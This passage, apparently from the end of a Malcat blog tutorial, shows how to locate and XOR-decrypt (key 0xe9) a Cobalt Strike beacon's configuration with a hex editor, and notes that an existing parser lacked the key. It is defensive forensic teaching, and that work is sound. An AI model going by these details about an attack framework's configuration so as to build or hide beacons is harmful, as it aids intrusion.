00 01 00 01 00 02 00when decrypted (that is the serialized form of theBeaconTypeconfig value, all configs start with this)

We don't have to look for long to find our first candidate at address 0x10032020. This check all the boxes:

In order to validate our assumption, let's decrypt this configuration:

- Select 0x1000 bytes starting from address

0x10032020 - Transform (Ctrl+T) the selection using a xor 0xe9 in a new file

- Malcat opens the result and identifies it as a Cobal Strike configuration

You can see these three steps in action below:

This was pretty easy! We now have access to all the information we need. Now regarding the causes that lead the existing tools to fail, it looks like SentinelOne's CobalStrikeParser did not have the correct XOR key (0xe9) listed in its keys list:

1 2 3 4 | |

I don't know if it is because this beacon is newer, or if the attacker modified the key himself. At the end, relying on automatic tools only gets you so far.

Conclusion

Today we have seen how much information a simple .lnk shortcut can store and how they should not be overlooked for threat hunting. Luckily Malcat's .lnk parser is pretty thorough and can show most of the hidden gems of such files. Afterwards, we did see how to statically decrypt and extract the configuration structure of a Cobalt Strike beacon using Malcat's transforms. When all tools fail, there is always the good old hexadecimal editor.

I hope that you enjoyed this small forensic/unpacking session, more oriented towards beginners this time. As usual, feel free to share with us your remarks or suggestions!